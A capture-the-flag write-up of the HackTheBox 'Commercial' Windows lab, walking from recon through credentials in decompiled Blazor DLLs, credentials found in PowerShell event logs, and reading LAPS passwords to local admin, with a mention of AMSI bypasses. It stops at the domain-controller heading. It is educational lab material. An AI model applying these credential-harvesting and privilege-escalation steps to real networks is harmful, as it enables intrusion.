HTB Business CTF 2022 – Commercial (FullPwn)

Overview

The Commercial machine was a challenge included in the HackTheBox Business CTF 2022 over the weekend and was rated as hard difficulty. The only information provided was the IP of the initial machine and the description below.

We have identified a dark net market by indexing the web and searching for favicons that belong to similar marketplaces. You are tasked with breaking into this marketplace and taking it down.

Initial Nmap Scan

The initial nmap scan below shows 4 ports open out of the top 1000 automatically scanned. The banners tell us it is a Windows machine (though with OpenSSH running), but the services available are an odd combination either way. The SSL cert information identified for the HTTPS service leaks the hostname of the box/IP/domain as commercial.htb.

$ sudo nmap -sC -sV 10.129.227.235 -v

Nmap scan report for commercial.htb (10.129.227.235)                                                                                                                                                                          [6/1341]
Host is up (0.084s latency).                                                                                       
Not shown: 996 filtered tcp ports (no-response)
PORT    STATE SERVICE    VERSION                      
22/tcp  open  ssh        OpenSSH for_Windows_8.1 (protocol 2.0)                                                                                                                                                                       
| ssh-hostkey: 
|   3072 ee:69:a0:e8:d7:43:6a:40:99:c6:16:0c:43:d3:d0:df (RSA)
|   256 73:95:19:f7:ac:36:3c:f9:78:6b:27:c6:b9:cb:c2:83 (ECDSA)                                                                                                                                                                       
|_  256 ec:2c:11:ab:ba:5e:30:4e:6d:b9:65:6b:ad:6d:39:e4 (ED25519)
135/tcp open  msrpc      Microsoft Windows RPC
443/tcp open  ssl/http   Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-trane-info: Problem with XML parsing of /evox/about
| http-server-header: 
|   Microsoft-HTTPAPI/2.0
|_  Microsoft-IIS/10.0
| tls-alpn: 
|_  http/1.1
|_ssl-date: 2022-07-18T19:02:38+00:00; -1s from scanner time.
| ssl-cert: Subject: commonName=commercial.htb
| Subject Alternative Name: DNS:commercial.htb
| Issuer: commonName=commercial.htb
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2022-07-10T21:15:25
| Not valid after:  2023-07-10T21:35:25
| MD5:   6aac 8f67 aa3e b943 6e94 987b ee75 ff91
|_SHA-1: c6fc 3014 4e1d d2d4 78c8 09e3 2c94 96b4 80c2 e2dd
| http-methods: 
|_  Supported Methods: GET HEAD
|_http-title: Monkey Store
|_http-favicon: Unknown favicon MD5: 0715D95B164104D2406FE35DC990AFDA
593/tcp open  ncacn_http Microsoft Windows RPC over HTTP 1.0
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows

User Flag

HTTPS


Visiting the IP in the browser returns an SSL error as the certificate appears to be for commercial.htb instead of the specific IP.



However, when accepting the risk and continuing we’re presented with a 404 error that the page cannot be found. This appears to be due to the server expecting the name commercial.htb specifically rather than the IP address. After updating my /etc/hosts file to point the IP to commercial.htb and reloading the page, it loads successfully and we’re given the home page for “Monkey Store”.

The message below is included on the page mentioning that all links were taken down previously and some functionality is still down. This is confirmed when clicking around the home/market pages where nothing seems to be interactive and there is no way to add items to a cart or login (though I haven’t brute-forced directories/page at this point).

Update 15-07-2022:

We are back up and running. The old link was unfortunately
seized and taken down by ??????. Parts of this website are
still under development. Registrations are currently down.
Only our most trusted vendors and customers can access the
store. The issue will be resolved very soon. A lot of exit
nodes are being taken down by ??????. Be vigilant.
~ MB

Update 16-03-2020:

Error........We are deleting all of the available listings.
Not for ever.  Until it is safe for our vendors and buyers.
It is very vital that you stay away from this market place.
Going away for some time. They are close. Hide your tracks.
Most of our servers have been taken down. This is the last.
Above all do not access the City Market. It is compromised.
~ MB

Normally, I would move on to attempting to brute force directories with gobuster or investigating the web app further, but in this case I noticed a considerable amount of files being loaded in the Firefox DevTools whenever a page was requested. The vast majority appear to be initiated by the file blazor.webassembly.js. Blazor itself is a C# framework that is used to build interactive web apps with .NET.

In my research, I found this video below that discusses how Blazor WebAssembly applications can be exploited if the project’s DLLs are visible when the application loads (as seen above). As we can see the list of DLLs loaded by the app, we can download any of them individually and inspect them with an application like DNSpy or ILSpy that will allow the .NET code to be decompiled. Many of the DLLs appear to be related to Microsoft packages, but “Commercial.Client.dll” and “Commercial.Shared.dll” appear to be associated with the specific project, so those are our first target.

Decompiling Blazor DLLs


I downloaded both files mentioned above and opened then in the DNSpy application which, as seen below, was able to successfully open them. I began with “Commercial.Shared.dll” for no particular reason, but it ended up being the more interesting file either way.



Drilling down into the runspace and functions of the application reveals hardcoded credentials for the user Timothy.Price that appears to be used in a SQL connection string included for the application to function.








Using these credentials against the SSH service that was identified in the initial scan successfully logs us in as timothy.price and shows us the hostname of this machine is CMF-WKS001.

The user.txt flag can then be found on this user’s desktop.

Privilege Escalation to Richard.Cartwright


Before moving any further, I ran ipconfig to get an idea of our network interfaces and the only active one we’re shown is for the IP 172.16.22.2, which means there is a NAT involved somewhere that routes the 10.x.x.x address we originally used to this host.


Event Log Reader Group

Checking the user’s permissions shows he is a member of the “Event Log Readers” group, which is non-standard that allows the group members read access to any event log.

Initial checks using PowerShell show there are 7 different logs we can read, though only 3 appear to have data available. Windows PowerShell specifically sounds interesting as a first place to check.

From here, I used the command below to enumerate the PowerShell logs, which was a little tedious as it retrieves every log in this category, but one stood out eventually when scrolling through as including a base64-encoded command.

Get-EventLog -LogName "Windows PowerShell"

This encoded PowerShell commands decodes into the command below, which includes credentials for the user richard.cartwright.

$passwd = ConvertTo-SecureString "REDACTED" -AsPlainText -Force; $cred = New-Object System.Management.Automation.PSCredential ("commercial\richard.cartwright", $passwd)

Moving back to SSH again, we’re able to successfully log in as richard.cartwright with these new credentials.

2nd Privilege Escalation to Local Admin

Unfortunately, Richard doesn’t seem to have anything very interesting in his home directory. Checking this user’s permissions, we can see he is a member of a custom domain group named “IT_Staff”.


At this point, Bloodhound could be run to gather domain information and plot out the same attack path I’m going to use, but I had some trouble with my SSH session not running Bloodhound correctly in PowerShell and the executable being detected by Windows Defender. I didn’t feel like putting a lot of effort into obfuscating the script past changing function names, so I moved on to using PowerView instead for domain recon. Below I’m retrieving the script from my machine and running the Get-Domain command to confirm the script was loaded correctly.

NOTE: Before I load any script into a PowerShell session I am running an AMSI bypass to ensure the scripts function correctly without Defender/AMSI stopping them. There are various bypasses found around the internet with a good collection at https://amsi.fail/, though several at this site are detected as malicious nowadays if used as is.

Using powerview to investigate the “IT_Staff” group, we can see Richard is the only member.

Get-DomainGroupMembers -Identify "IT_Staff" -domain commercial.htb


This doesn’t necessarily give us much more information on what the group can do so I ran the script PrivEscCheck.ps1 to perform a variety of checks for local misconfigurations that would allow us to elevate privileges locally, if not in the domain. This script performs many of the same checks as tools like SeatBelt and PowerUp.

Invoke-PrivescCheck -Report check -Force html -Extended

The command above outputs the results to an HTML file that can be downloaded from the machine for easier reference, but I noticed during the execution that one check showed LAPS (Local Administrator Password Solution) was enabled on this machine.



With LAPS enabled, we can use the LAPSToolkit to help identify which groups/users potentially have access to read the LAPS password.

As seen in the image above, the IT_Staff group we are a member of happens to have permission to read the LAPS passwords. The same LAPSToolkit script can then be used to retrieve any LAPS passwords set for machines in the domain. This gives us the administrator password for the CMF-WKS001 machine, which is what we’re currently working on. This also shows us there are two other computers in the commercial.htb domain, one of which appears to be the domain controller.



Taking this password and going back to SSH one more time shows the credentials are valid and allow us to log in as the local administrator of the machine.

Accessing the Domain Controller

